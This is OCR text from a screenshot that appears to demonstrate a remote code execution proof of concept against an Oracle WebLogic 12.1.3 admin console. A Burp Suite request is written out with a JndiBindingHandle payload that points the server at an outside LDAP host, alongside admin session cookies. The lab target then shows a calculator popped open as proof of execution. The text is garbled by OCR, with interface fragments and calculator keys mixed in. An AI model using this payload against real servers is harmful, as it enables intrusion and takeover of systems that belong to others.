 Burp Suite Professional v2020.12 - Te
Extender Project options User options JSON Beautifier
Dashboard Target Proxy Intruder
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 ×
21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 ×
Send 取消 < ▼ > ▼
请求
Pretty Raw \n Actions
GET /console/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=
true&JNDIBindingPortlethandle=
com.bea.console.handles.JndiBindingHandle(%22ldap://192.168.1;100:88/Objec
t;AdminServer%22) HTTP/1.1
Host: 192.168.1.111:7001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:84.0)
Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.111:7001/console/login/LoginForm.jsp
Connection: close
Cookie: ADMINCONSOLESESSION=
UXojCN1Oo-FkguAuuU35Z6tZ2-zmMUTskIjOizb35HOEcL6AwZCl!-2080081994;
JSESSIONID=
sKsgWcOgre9zQdntt3QYv14IleXkZ94jW9vYYt4fEIOdNBaQtBeV!-1871779164
Upgrade-Insecure-Requests: 1
响
P
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
DESKTOP-LSFLG66 动作 查看
Oracle WebLogic Server 管理控 × +
不安全 | 192.168.1.111
ORACLE WebLogic Server Administration Console 12c
12
计算器
标准
0
MC MR M+ M- MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
WebLogic Server 版本: 12.1.3.0.0
版权所有 © 1996, 2013, Oracle 和/或其
Oracle 是 Oracle Corporation 和/或其子公司的注册商标。其它名称可能是各自所有者的商标。
thelostworld